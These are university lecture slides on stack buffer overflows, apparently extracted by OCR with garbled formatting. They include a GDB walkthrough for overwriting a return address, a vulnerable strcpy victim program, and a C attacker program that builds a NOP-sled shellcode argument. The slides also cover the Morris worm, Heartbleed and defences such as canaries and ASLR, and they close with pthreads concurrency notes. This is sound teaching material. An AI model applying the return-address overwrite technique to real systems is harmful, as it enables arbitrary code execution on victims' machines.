	- surprisingly easy to exploit, programmers often leave code open to attacks

#### Implementation of Unix gets()

![](_page_29_Figure_13.jpeg)

## Buffer Overflow

- Stack grows *down* towards lower addresses
- Buffer grows *up* towards higher addresses
- . If we write past the end of the array, we overwrite data on the stack!

**Higher Addresses** 

 $"h"$ 

-> overflow!

![](_page_30_Picture_85.jpeg)

 $0<sup>0</sup>$  $0<sup>0</sup>$ Enter input: helloabcde **Enter input: hello**  $0<sup>0</sup>$ -> no overflow  $0<sup>0</sup>$  $0<sup>0</sup>$ 40 dd bf  $\mathbf{1} \setminus 0$  $\mathbf{I}^{\bullet}$  $T \uparrow T$  $11<sup>t</sup>$  $"e"$ 

![](_page_30_Picture_86.jpeg)

# What happens when there is an overflow?

**Return** 

**Address** 

buf[7]

 $buf[0]$ 

- **Buffer overflows on the stack** can overwrite "interesting" data
	- -Attackers just choose the right inputs
- Simplest form (sometimes called "stack smashing")
	- -Unchecked length on string input into bounded array causes overwriting of stack data
- -Try to change the return address of the current procedure
- **Why is this a big deal?** 
	- -It was the #1 *technical* cause of security vulnerabilities
		- #1 *overall* cause is social engineering / user ignorance

**Enter input: helloabcdef**

![](_page_31_Figure_10.jpeg)

#### Malicious Buffer Overflow – Code Injection

- **Buffer overflow bugs can allow** attackers to execute arbitrary code on victim machines
	- -Distressingly common in real programs
- **Input string contains byte** representation of executable code
- ▪Overwrite return address A with address of buffer B

ever/

▪When bar() executes ret, will jump to exploit code

![](_page_32_Figure_6.jpeg)

# Change return to last frame

- **Skip the line "** $x = 1$ **;" in the main function by** modifying function's return address.
	- Identify where the return address is in relation to the local variable buffer1
	- Figure out how many bytes the actual compiled C instruction "x=1;" takes, so that we can increment by that many bytes

#### ▪Use GDB

- break function

- break right at beginning of function execution
- x buffer1
	- prints the location of buffer1
- info frame
	- "rip" will hold the location of the return address
- print <rip-location> <br/> <br/>buffer1-location>
	- prints the number of bytes between buffer1 and rip
- disassemble main
	- shows the machine code and how many bytes each instruction takes up.
	- We identify the line that calls function, then see that the next // instruction moves 1 into x. That instruction takes 7 bytes, so we
	- have now found the second number!

```
void bufferplay (int a, int b, int c) { 
  char buffer1[5];
  uintptr t ret; //holds an address
```

```
//calculate the address of the return pointer 
ret = (uintptr t) buffer1 + 0; //change to be address of return
```

```
//treat that number like a pointer, 
 //and change the value in it 
 *((uintptr t*)ret) += 0; //change to add how much to advance
}
```

```
int main(int argc, char** argv) { 
  int x; 
  x = 0:
  printf("before: %d\n",x); 
  bufferplay (1, 2, 3);
  x = 1; // want to skip this line
  printf("after: %d\n",x); 
  return 0;
```
}

# Trigger malicious program

```
int bar(char *arg, char *out) { 
  strcpy(out, arg); 
  return 0; 
} 
void foo(char *argv[]) { 
  char buf[256]; 
 bar(arqv[1], buf);
} 
int main(int argc, char *argv[]) { 
  if (argc != 2) {
    fprintf(stderr, "target1: argc != 2\ n");
    ext(1);
  } 
  foo(argv); 
  return 0; 
}
```
Victim Program

#### int main(void) { char \*args[3]; char \*env[1];  $args[0] = "/tmp/target";$  $args[2] = NULL;$  $env[0] = NULL;$  $args[1] = (char*)$  malloc(sizeof(char) \*265); memset(args[1], 0x90, 264); // Null-terminate the string.  $args[1][264] = '\\0';$ // Add in the attack code to the front of the argument. memcpy(args[1], shellcode, strlen(shellcode)); \*(uintptr t\*)(args[1] + 264) =  $0x7ffffffdb90$ ; // call the victim program. execve("/tmp/target", args, env); } used gdb - there are 264 bytes between buf and return address, so we malloc space for 264, characters plus one for the null terminator. set the memory to a value to ensure no null-termination in string before final character. 0x90 is also a byte that means "noop" in terms of byte instructions. Store address of buf at appropriate location in string Attacker Program

## Hack – Internet Worm

- ▪Original "Internet worm" (1988)
- **Exploited vulnerability in gets() method used in** Finger protocol
	- Worm attacked fingerd server with phony argument
		- finger *"exploit-code padding new-return-addr"*
		- Exploit code: executed a root shell on the victim machine with a direct connection to the attacker

#### ▪Worm spread from machine to machine automatically

- denial of service attack flood machine with so many requests it is overloaded and unavailable to its intended users
- took down 6000 machines, took days to get machine back online
- government estimated damage \$100,000 to \$10,000,000
- ▪Written by Robert Morris while a grad student at Cornell, but launched it from the MIT computer system
- meant to be an intellectual experiment, but made it too damaging by accident
- Now a professor at MIT, first person convicted under the '86 Computer Fraud and Abuse Act

![](_page_35_Picture_13.jpeg)

## Hack - Heartbleed

- **Buffer over-read in Open-Source Security** Library
	- when program reads beyond end of intended data from a buffer and reads
- maliciously designed input "Heartbeat" packet sent out
	- Specifies length of message and server echoes it back
	- Library just "trusted" this length
	- Allowed attackers to read contents of memory anywhere they wanted
- Est. 17% of internet affected

![](_page_36_Picture_8.jpeg)

![](_page_36_Picture_9.jpeg)

#### Protect Your Code!

- **Employ system-level protections** 
	- -Code on the Stack is not executable
	- -Randomized Stack offsets
- ▪Avoid overflow vulnerabilities
	- -Use library routines that limit string lengths
	- -Use a language that makes them impossible
- Have compiler use "stack canaries" -place special value ("canary") on stack just beyond buffer

## System Level Protections

- Non-executable code segments
- **.** In traditional x86, can mark region of memory as either "read-only" or "writeable"
	- -Can execute anything readable
- x86-64 added explicit "execute" permission
- **Stack marked as non-executable** 
	- -Do *NOT* execute code in Stack, Static Data, or Heap regions
	- -Hardware support needed

![](_page_38_Figure_8.jpeg)

Any attempt to execute this code will fail

## System Level Protections

- Many embedded devices *do not* have feature to mark code as "non-executable"
	- -Cars
	- -Smart homes
	- -Pacemakers
- ▪Randomized stack offsets
	- -At start of program, allocate random amount of space on stack
	- -Shifts stack addresses for entire program
		- Addresses will vary from one run to another
	- -Makes it difficult for hacker to predict beginning of inserted code

![](_page_39_Figure_10.jpeg)

## Avoid Overflow Vulnerabilities

- **.** Use library routines that limit string lengths
	- -fgets instead of gets (2<sup>nd</sup> argument to fgets sets limit)
	- -strncpy instead of strcpy
	- -Don't use scanf with %s conversion specification
		- Use fgets to read the string
		- Or use %ns where n is a suitable integer

```
/* Echo Line */
void echo()
{
    char buf[8]; /* Way too small! */
    fgets(buf, 8, stdin);
    puts(buf);
}
```
- ▪Or… don't use C use a language that does array index bounds check
	- -Buffer overflow is impossible in Java
		- ArrayIndexOutOfBoundsException
	- -Rust language was designed with security in mind
		- Panics on index out of bounds, plus more protections

#### Stack Canaries

- **Basic Idea: place special value ("canary") on stack just beyond buffer** 
	- -*Secret* value that is randomized before main()
	- -Placed between buffer and return address
	- -Check for corruption before exiting function

#### **• GCC implementation**

- -fstack-protector

**unix**>*./buf* Enter string: *12345678* 12345678

**unix>** *./buf* Enter string: *123456789* \*\*\* stack smashing detected \*\*\*

## What is Concurrency?

- **Running multiple processes simultaneously** - running separate programs simultaneously -running two different 'threads' in on program
- **Each 'process' is one 'thread'**
- parallelism refers to running things simultaneously on **separate** resources (ex. Separate CPUs)
- concurrency refers to running multiple threads on a **shared** resources
- sequential programming demands finishing one sequence before starting the next one
- previously, performance improvements could only be made by improving hardware

**• Moore's Law** 

- ▪Allows processes to run 'in the background'
	- ▪Responsiveness allow GUI to respond while computation happens
	- ▪CPU utilization allow CPU to compute while waiting (waiting for data, for input)
	- ▪isolation keep threads separate so errors in one don't affect the others

#### **Concurrency**

- ▪C and Java support parallelism similarly
	- one pile of code, globals, heap
	- multiple "stack + program counter's" called threads
	- threads are run or pre-empted by a scheduler
	- threads all share the same memory
	- -Various synchronization mechanisms control when threads run
		- don't run until I'm done with this
- ▪C: the POSIX Threads (pthreads) library)
	- -#include <pthread.h>
	- pass –lpthread to gcc (when linking)
	- pthread\_create takes a function pointer and arguments, run as a separate thread
- ▪Java: built into the language
	- subclass java.lang.Thread, and override the run method
	- create a Thread object and call its start method
	- any object can "be synchronized on" (later today)

#### Pthread functions

▪pthread\_t thread ID; -the threadID keeps trak of to which thread we are referring

Int pthread create(pthread t \*thread, const pthread attr t \*attr, void \*(\*start routing) (void\*), void \*arg);

-note – pthread\_create takes two generic (untyped) pointers

-interprets the first as a function pointer and the second as an argument pointer

Int pthread join(pthread t thread, void \*\*value ptr); -puts calling thread 'on hold' until 'thread' completes – useful for waiting to thread to exit

#### Memory Consideration

- ▪if one thread did nothing of interest to any other thread, why bother running?
- ▪threads must communicate and coordinate
	- -use results from other threads, and coordinate access to shared resources
- simplest ways to not mess each other up: -don't access same memory (complete isolation)
	- -don't write to shared memory (write isolation)
- next simplest
	- -one thread doesn't run until/unless another is done

## Parallel Processing

- common pattern for expensive computations (such as data processing)
- split up the work, give each piece to a thread (fork)
- 2. wait until all are done, then combine answers (join)
- ▪to avoid bottlenecks, each thread should have about the same about of work
- **performance will always be less than perfect speedup**
- what about when all threads need access to the same mutable memory?

## multiple threads with one memory

**•** often you have a bunch of threads running at once and they might need rthe same mutable (writable) memory at the same time but probably not

-want to be correct, but not sacrifice parallelism

**Example:** bunch of threads processing bank transactions

# data races

![](_page_49_Picture_0.jpeg)

#### Questions

## Protected Buffer Disassembly (buf)

![](_page_50_Picture_117.jpeg)

# Setting up Canary

![](_page_51_Figure_1.jpeg)

```
\frac{1}{\pi} Echo Line */
void echo()
    char buf [8]; /* Way too small! */
    qets (buf);
    puts (buf);
echo:
     and the control of
    \text{movq} \text{\$fs:40, $r$ax \# Get canary
    movq %rax, 8(%rsp) # Place on stack
    xorl %eax, %eax # Erase canary
      and the control of
```
CSE 374 AU 20 - KASEY CHAMPION 52

# Checking Canary

![](_page_52_Figure_1.jpeg)

#### Input: 1234567